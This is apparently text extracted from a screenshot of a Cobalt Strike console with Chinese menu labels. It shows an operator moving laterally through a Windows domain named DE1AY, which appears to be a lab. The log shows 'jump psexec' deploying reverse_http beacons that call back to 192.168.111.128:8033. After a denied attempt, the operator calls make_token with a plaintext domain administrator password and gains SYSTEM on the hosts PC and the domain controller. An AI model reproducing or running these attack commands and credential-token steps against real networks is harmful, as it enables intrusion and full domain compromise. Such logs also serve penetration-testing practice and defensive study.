 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 386ms
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
[+] received output:
Started service 86e6a5e on WEB
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\b7ba8ac.exe)
[+] host called home, sent: 285821 bytes
[-] could not upload file: 5
[-] Could not open service control manager on PC: 5
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec PC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on PC via Service Control Manager (\\PC\ADMIN$\5e0ec20.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 5e0ec20 on PC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC win2008
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) on DC via Service Control Manager (\\DC\ADMIN$\6fa3428.exe)
[+] host called home, sent: 285875 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 6fa3428 on DC
[WEB] SYSTEM */3708 (x64) last: 386ms